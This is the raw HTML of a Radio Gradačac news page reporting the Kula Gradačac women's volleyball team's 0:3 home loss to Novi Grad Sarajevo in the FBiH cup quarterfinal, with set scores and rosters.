<ul>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/desava-se/">Dešava se</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Gradska uprava" href="https://radiogradacac.ba/category/gradacac/grad/">Gradska uprava</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/gradsko-vijece/">Gradsko vijeće</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/civilna-zastita/">Civilna zaštita</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/biznis/">Biznis</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/jpjujzu/">JP/JU/JZU</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/boracka-udruzenja/">Boračka udruženja</a></li>
	<li id="menu-item-10777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/lets-go-da-idemo/">LET`S GO DA IĐEMO</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/udruzenja-gradana/">Udruženja građana</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/gradacac/vjerske-zajednice/">Vjerske zajednice</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/telefoni-opstinskih-institucija/">TELEFONSKI IMENIK</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/sport/">SPORT</a>
<ul>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/sport/rukomet/">Rukomet</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://radiogradacac.ba/category/sport/odbojka/">Odbojka</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/sport/borilacki-sportovi/">Borilački sportovi</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/fotovideo/">FOTO/VIDEO</a>
<ul>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/fotovideo/galerija/">Galerija</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/fotovideo/tv-prilozi/">TV prilozi</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/kultura/">KULTURA</a>
	<ul>
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/promocije/">Promocije</a></li>
		<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/izlozbe/">Izložbe</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/kulturna-bastina/">Kulturna baština</a></li>
		<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/kino/">Kino</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/kolumna/">Kolumna</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/pozorisne-predstave/">Pozorišne predstave</a></li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/na-danasnji-dan/">Na današnji dan</a></li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/manifestacije/">Manifestacije</a></li>
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/kultura/koncertinastupi/">Koncerti/nastupi</a></li>
	</ul>
</li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/fotovideo/dnevni-svenk/">Dnevni švenk</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://radiogradacac.ba/category/radio-gradacac/">MARKETING</a>
<ul>
	<li id="menu-item-3336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/sinedo-kupcima-nudi-artikle-po-akcijskim-cijenama/">sponzorisani sadržaji</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/o-nama/">O nama</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://radiogradacac.ba/category/radio-gradacac/cjenovnik/">Cjenovnik</a></li>
</ul>
</li>
<li id="menu-item-9835" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://radiogradacac.ba/kontakt-2/">Impressum &#8211; Kontakt</a></li>
<li id="menu-item-48272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://radiogradacac.ba/izbori-2024/">IZBORI 2024</a></li>
</ul></div>	
		</div><!-- end .menu-navigation -->
	<!-- ### BEGIN HEAD ####  -->
<head>


		<div id="menu-search"> 

			<form id="searchform" method="get">
                <div>
                    <input type="text" name="s" id="searchinput" value="Pretraži..." onblur="if (this.value == '') {this.value = 'Search here ...';}" onfocus="if (this.value == 'Pretraži ...') {this.value = '';}"/>
                    <input type="submit" class="button1" id="search-button" value="" />                         
                </div>
			</form>
		</div><!-- end #menu-search -->
    </div><!-- end #menu -->

<div id="header-breaking">
<h3>Najnovije vijesti</h3>
		<div class="header-breaking-text">
			<ul id="js-news" class="js-hidden">
				<li class="news-item"><a href="https://radiogradacac.ba/servisne-informacije-za-25-01-2026/">Servisne informacije za 25.01.2026.</a></li>
				<li class="news-item"><a href="https://radiogradacac.ba/mustafa-imamovic-pravnik-i-historicar-2/">Mustafa Imamović pravnik i historičar</a></li>
				<li class="news-item"><a href="https://radiogradacac.ba/tri-lica-lisena-slobode-pronadjeni-opojna-droga-oruzje-i-eksplozivne-naprave/">Tri lica lišena slobode, pronađeni opojna droga, oružje i eksplozivne naprave</a></li>
				<li class="news-item"><a href="https://radiogradacac.ba/zakazana-januarska-sjednica-gradskog-vijeca-gradacac/">Zakazana januarska sjednica Gradskog vijeća Gradačac</a></li>
				<li class="news-item"><a href="https://radiogradacac.ba/servisne-informacije-za-21-01-2026/">Servisne informacije za 21.01.2026.</a></li>
				<li class="news-item"><a href="https://radiogradacac.ba/javni-poziv-o-ostvarivanju-prava-na-dodjelu-alternativnog-i-nuznog-smjestaja-za-lica-sa-podrucja-grada-gradacac-za-2026-godinu/">Javni poziv o ostvarivanju prava na dodjelu alternativnog i nužnog smještaja za lica sa područja grada Gradačac za 2026.godinu</a></li>
			</ul>
		</div><!-- end .header-breaking-text -->

		<div class="header-social">
			<ul id="header-social">
				<li class="facebook header-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
				<li class="youtube header-social"><a href="http://youtube.com/channel/UCOFgCuhVYLkA__OxjqXKGvw" target="_blank"></a></li>
			</ul>
		</div><!-- end .header-social -->

	</div><!-- end #header-breaking -->
</div><!-- end #header-main -->

<!-- Wrap -->
<div id="wrap">
<div class="blog-fixed">
	<div id="blog-left">
		<div class="single-archive">
			<h1 class="single-title"><a href="https://radiogradacac.ba/odbojkasice-kule-gradacac-porazene-u-cetvrtfinalu-odbojkaskog-kupa-federacije-bih/" rel="bookmark">Odbojkašice Kule Gradačac poražene u četvrtfinalu odbojkaškog kupa Federacije BiH</a></h2>
			<div class="single-info">03/10/2019 | objavio <a href="https://radiogradacac.ba/author/radiogradacac/">Radio Gradačac</a></div>
			<div class="single-cover-art">
				<img src="https://radiogradacac.ba/wp-content/uploads/2019/10/ok-kula-gradacac-2019-20-650x250.jpg" alt="Odbojkašice Kule Gradačac poražene u četvrtfinalu odbojkaškog kupa Federacije BiH" />		
				<div class="slider-left-cat">Odbojka</div>
				
			</div><p><span style="font-family: georgia, palatino; font-size: 16px;">Odbojkašice Kule Gradačac nisu uspjele odbraniti naslov pobjednica kupa Odbojkaškog saveza Federacije Bosne i Hercegovine iz prošle godine. One su sinoć u četvrtfinalu poražene na domaćem terenu sa 0:3 od ekipe „Novi Grad“ Sarajevo, po setovima 12:25, 19:25 i 21:25.</span></p>
<p><span style="font-family: georgia, palatino; font-size: 16px;">Podmlađena ekipa Kule Gradačac novu takmičarsku sezonu u Premijer ligi Bosne i Hercegovine otvara gostovanjem u Banja Luci protiv odbojkašica OK „Inova“. Utakmica se igra u petak od 16:00 sati u SD „Borik“.</span></p>
<p><a href="http://radiogradacac.ba/wp-content/uploads/2019/10/kup-OSFBIH-Kula-Gradacac-Novi-Grad-0-3.jpg"><img loading="lazy" class="alignleft wp-image-27665" src="http://radiogradacac.ba/wp-content/uploads/2019/10/kup-OSFBIH-Kula-Gradacac-Novi-Grad-0-3.jpg" alt="" width="650" height="433" srcset="https://radiogradacac.ba/wp-content/uploads/2019/10/kup-OSFBIH-Kula-Gradacac-Novi-Grad-0-3.jpg 1600w, https://radiogradacac.ba/wp-content/uploads/2019/10/kup-OSFBIH-Kula-Gradacac-Novi-Grad-0-3-300x200.jpg 300w, https://radiogradacac.ba/wp-content/uploads/2019/10/kup-OSFBIH-Kula-Gradacac-Novi-Grad-0-3-768x512.jpg 768w, https://radiogradacac.ba/wp-content/uploads/2019/10/kup-OSFBIH-Kula-Gradacac-Novi-Grad-0-3-800x534.jpg 800w, https://radiogradacac.ba/wp-content/uploads/2019/10/kup-OSFBIH-Kula-Gradacac-Novi-Grad-0-3-315x210.jpg 315w, https://radiogradacac.ba/wp-content/uploads/2019/10/kup-OSFBIH-Kula-Gradacac-Novi-Grad-0-3-950x634.jpg 950w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p><span style="font-family: verdana, geneva; font-size: 14px;">¼ finale kupa OS FBiH</span></p>
<p><span style="font-size: 14px;"><strong><span style="font-family: verdana, geneva;">KULA GRADAČAC – NOVI GRAD (Sarajevo)  0:3</span></strong></span></p>
<p><span style="font-family: verdana, geneva; font-size: 14px;">Gradačac, sportska dvorana: Gradačački sajam. Gledalaca:100. Sudije: Armin Mujkić i Bakir Pojskić (oba Zenica). Delegat: Ekrem Bašić (Lukavac). Rezultat: Kula Gradačac – Novi Grad 0:3 (12:25, 19:25, 21:25).</span></p>
<p><span style="font-family: verdana, geneva; font-size: 14px;">Kula Gradačac: Branka Žilić, Zana Lipovac, Una Barać, Ana Katalina, Adisa Osmanović, Nejra Mašić, Ana Starčević, Berina Kantić, Fatima Džodžaljević, Lejla Ćosić, Tara Ahmić, Sara Lepić. Trener: Đorđe Milošević.</span></p>
<p><span style="font-family: verdana, geneva; font-size: 14px;">Novi Grad: Elmedina Dedić, Lajla Rašljanin, Šeila Šumar, Elma Baručija, Emina Murati, Hana Turko, Ajna Malićbegović, Adna Bungur, Nejra Hanić, Amina Mešanović, Nejra Gojak, Džejlana Alić. Trener: Sanjin Bezdrob.</span></p>
<p><a href="http://radiogradacac.ba/wp-content/uploads/2019/10/ok-kula-gradacac-seona-2019-20.jpg"><img loading="lazy" class="alignleft wp-image-27663" src="http://radiogradacac.ba/wp-content/uploads/2019/10/ok-kula-gradacac-seona-2019-20.jpg" alt="" width="650" height="433" srcset="https://radiogradacac.ba/wp-content/uploads/2019/10/ok-kula-gradacac-seona-2019-20.jpg 1600w, https://radiogradacac.ba/wp-content/uploads/2019/10/ok-kula-gradacac-seona-2019-20-300x200.jpg 300w, https://radiogradacac.ba/wp-content/uploads/2019/10/ok-kula-gradacac-seona-2019-20-768x512.jpg 768w, https://radiogradacac.ba/wp-content/uploads/2019/10/ok-kula-gradacac-seona-2019-20-800x534.jpg 800w, https://radiogradacac.ba/wp-content/uploads/2019/10/ok-kula-gradacac-seona-2019-20-315x210.jpg 315w, https://radiogradacac.ba/wp-content/uploads/2019/10/ok-kula-gradacac-seona-2019-20-950x634.jpg 950w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Radio Gradačac / Foto: Redžep Kadrić</span></p>
<p></p>
		</div><!-- end .single-archive -->

<div id="comments">
	<div class="comments-hr"></div>	<p class="nocomments">Comments are closed.</p>



</div><!-- end #comments -->
					
	</div><!-- end .blog(left&full&right) -->

<div id="sidebar-right">
		
		<div id="recent-posts-2" class="widget list-nav widget_recent_entries">
		
			<div class="sidebarnav"><h3>Nove vijesti</h3></div>
		<ul>
											<li>
					<a href="https://radiogradacac.ba/servisne-informacije-za-25-01-2026/">Servisne informacije za 25.01.2026.</a>
											<span class="post-date">25/01/2026</span>
									</li>
											<li>
					<a href="https://radiogradacac.ba/mustafa-imamovic-pravnik-i-historicar-2/">Mustafa Imamović pravnik i historičar</a>
											<span class="post-date">23/01/2026</span>
									</li>
											<li>
					<a href="https://radiogradacac.ba/tri-lica-lisena-slobode-pronadjeni-opojna-droga-oruzje-i-eksplozivne-naprave/">Tri lica lišena slobode, pronađeni opojna droga, oružje i eksplozivne naprave</a>
											<span class="post-date">22/01/2026</span>
									</li>
											<li>
					<a href="https://radiogradacac.ba/zakazana-januarska-sjednica-gradskog-vijeca-gradacac/">Zakazana januarska sjednica Gradskog vijeća Gradačac</a>
											<span class="post-date">22/01/2026</span>
									</li>
											<li>
					<a href="https://radiogradacac.ba/servisne-informacije-za-21-01-2026/">Servisne informacije za 21.01.2026.</a>
											<span class="post-date">21/01/2026</span>
									</li>
					</ul>

		
		</div><br/>
		<div id="text-13" class="widget list-nav widget_text">			<div class="textwidget"><a href="https://www.sinedo.ba/" target="_blank" rel="noopener noreferrer">
  <img class="alignleft wp-image-2967 size-full"
       src="http://radiogradacac.ba/wp-content/uploads/2016/01/sinedo-statik-baner-facebooky.jpg"
       alt="sinedo statik baner facebooky" width="310" height="90"/>
</a>


<a href="http://europrofi.ba/" target="_blank" rel="noopener noreferrer">
  <img class="alignnone size-medium wp-image-873"
       src="http://radiogradacac.ba/wp-content/uploads/2015/10/loga-euro-profi-300x87.jpg"
       alt="loga euro profi" width="300" height="87"/>
</a>

<a href="https://sudex.ba/" target="_blank" rel="noopener noreferrer">
  <img src="http://radiogradacac.ba/wp-content/uploads/2015/10/sudex-310-178-300x172.jpg"
       alt="sudex 310 178" width="300" height="172"
       class="alignnone size-medium wp-image-1004"/>
</a>


<a href="https://www.facebook.com/radiogradacac.ba" target="_blank" rel="noopener" aria-label="Facebook – Radio Gradačac">
  <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/FACEBOOK-RADIO.jpg"
       alt="Radio Gradačac na Facebooku"
       style="display:block;width:100%;height:auto;border:0;"
       loading="lazy"/>
</a>


<!-- Plakati – statično, jedan do drugog (sa razmakom iznad) -->
<div style="margin-top:16px; display:grid; grid-template-columns: 1fr 1fr; gap:10px; align-items:start;">
  <a href="https://www.facebook.com/radiogradacac.ba/posts/pfbid0jWxApmPWaWwtHTEh67TATeDkp4v3TreEcNXwSzEErYA6FpvHuxDA53TSH6a2PKLcl" target="_blank" rel="noopener nofollow" aria-label="TESTAMENT – FB objava">
    <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/TESTAMENT-FACEBOOK.jpg"
         alt="TESTAMENT plakat" style="width:100%; height:auto; display:block; border:0;"/>
  </a>

  <a href="https://www.facebook.com/radiogradacac.ba/posts/pfbid05QDEiAHjbXKeVprFDhq5QaKaApSMDNj43vKwjBN1LgCEkLL2rAMGGnn3PVxt9Tuql" target="_blank" rel="noopener nofollow" aria-label="TRON ARES – FB objava">
    <img src="https://radiogradacac.ba/wp-content/uploads/2025/10/TRON-ARES-FACEBOOK.jpg"
         alt="TRON ARES plakat" style="width:100%; height:auto; display:block; border:0;"/>
  </a>
</div></div>
		
		</div><br/>
</div><!-- end .sidebar-right -->  
</div><!-- end .blog-fixed --></div><!-- end #wrap -->

<!-- Footer -->
<div id="footer">
	<div class="footer-row fixed">
		<div class="footer-col">

      <div id="text-8" class="footer-widget widget_text">
        <h3>SVEČANO OTVARANJE SVIRAČKE DŽAMIJE &#8211; 04.10.2025.</h3>			<div class="textwidget"><p><!-- FB video – fiksna visina 315px, širina koliko ispadne --></p>
<div style="height:315px; width:560px; max-width:100%; margin:0 auto; position:relative; overflow:hidden; line-height:0;">
  <iframe
    src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Freel%2F1156347499704710%2F&show_text=false&width=560&height=315"
    style="position:absolute; top:0; left:50%; transform:translateX(-50%);
           height:315px !important; width:auto !important; border:0; display:block;"
    scrolling="no" frameborder="0" allowfullscreen="true"
    allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"><br />
  </iframe>
</div>
</div>
		
      </div>    
		</div><!-- end .footer-col -->	
		
		<div class="footer-col">

      <div id="text-12" class="footer-widget widget_text">
        <h3>KIKIĆEVI SUSRETI 2022. &#8211; 03.06.2022.</h3>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/SYu-lJE8S_o" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		
      </div>    
		</div><!-- end .footer-col -->	
		
		<div class="footer-col">

      <div id="text-14" class="footer-widget widget_text">
        <h3>ZAVRŠNO KNJIŽEVNO VEČE KIKIĆEVIH SUSRETA 2022. &#8211; 04.06.2022.</h3>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/A1li3_dzsxs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		
      </div>
		</div><!-- end .footer-col -->		
	</div><!-- end .footer-row fixed -->			
</div><!-- end #footer -->

<div class="footer-bottom"> 
	<div class="footer-row">
		<div class="footer-bottom-copyright"><span style="color: #ffffff">Sva prava pridržana. Strogo je zabranjeno kopiranje, korištenje i objavljivanje bilo kojeg materijala koji se nalazi na portalu radiogradacac.ba</span>                                         <span style="color: #333333"><a style="color: #333333" href="http://www.radiogradacac.ba/" target="_blank">radia</a></span>
		</div><!-- end .footer-bottom-copyright -->


		<div class="footer-bottom-social">
			<ul id="footer-social">
				<li class="facebook footer-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
				<li class="youtube footer-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
		</div><!-- end .footer-bottom-social -->
	</div><!-- end .footer-row -->
</div><!-- end .footer-bottom -->



<script type="text/javascript">
jQuery(document).ready(function ($) {
	
	$.backstretch("http://radiogradacac.ba/wp-content/uploads/2015/08/1916561-1024x640.jpg");
	
	$("#sld-left").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 5000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#sld-rightT").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 7000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#sld-rightB").flexslider({
		controlNav: true,
		directionNav: true,
		pauseOnHover: true,
		keyboardNav: false,
		slideshowSpeed: 8000,
		animationSpeed: 300,
		start: function (slider) {
			slider.removeClass("loading");
		}
	});
				
	$("#feat-carousel").flexslider({
		animation: "slide",
		controlNav: false,
		pauseOnHover: true,
		keyboardNav: false,
		itemWidth: 259,
		slideshowSpeed: 4000,
		animationLoop: true,
		itemMargin: 3
	});
				
	$("#js-news").ticker({
		speed: 0.10,       
        controls: false,     
        titleText: ""
	});
	var stickyHeaderMENU = $("#menu").offset().top;
	$(window).scroll(function(){
		if( $(window).scrollTop() > stickyHeaderMENU ) {
			$("#menu").css({position: "fixed", top: "0px" });
			$("#none").css("display", "block");
		} else {
			$("#menu").css({position: "static", top: "100px"});
			$("#none").css("display", "none");
		}
	});
	var stickyHeaderNEWS = $("#header-breaking").offset().top;
	$(window).scroll(function(){
		if( $(window).scrollTop() > stickyHeaderNEWS ) {
			$("#header-breaking").css({position: "fixed", top: "49px" });
			$("#none").css("display", "block");
		} else {
			$("#header-breaking").css({position: "static", top: "0px"});
			$("#none").css("display", "none");
		}
	});			
});
</script>

<!-- Google analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-93109511-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
jQuery(document).ready(function($){
	if (jQuery().prettyPhoto) {
      	jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'fast',
		slideshow: 5000,
		opacity: 0.80,
		show_title: true,
		allow_resize: true,
		default_width: 540,
		default_height: 344,
		counter_separator_label: '/',
		theme: 'pp_default',
		horizontal_padding: 20,
		autoplay: true,		
		ie6_fallback: true,
		social_tools: false,
		image_markup: '<img id="fullResImage" src="{path}" /><a class="pp_download" href="https://radiogradacac.ba/wp-content/themes/today/includes/download-image.php?imageurl={path}">Download</a>'

		});
   }
});
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<style type="text/css">#sfsi_floater { margin-top:0px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:10px;top:2%"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/radiogradacac.ba/' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="width:62px ;opacity:0;z-index:-1;margin-left:-47.5px;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/radiogradacac.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/facebook.png'  /></a></div><div  class='icon2'><div class="fb-like" data-href="https://radiogradacac.ba/odbojkasice-kule-gradacac-porazene-u-cetvrtfinalu-odbojkaskog-kupa-federacije-bih" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiogradacac.ba%2Fodbojkasice-kule-gradacac-porazene-u-cetvrtfinalu-odbojkaskog-kupa-federacije-bih' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/fbshare_bck.png'  /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/channel/UCOFgCuhVYLkA__OxjqXKGvw' id='sfsiid_youtube' style='opacity:1'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='top-right' /><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('10')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.63);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

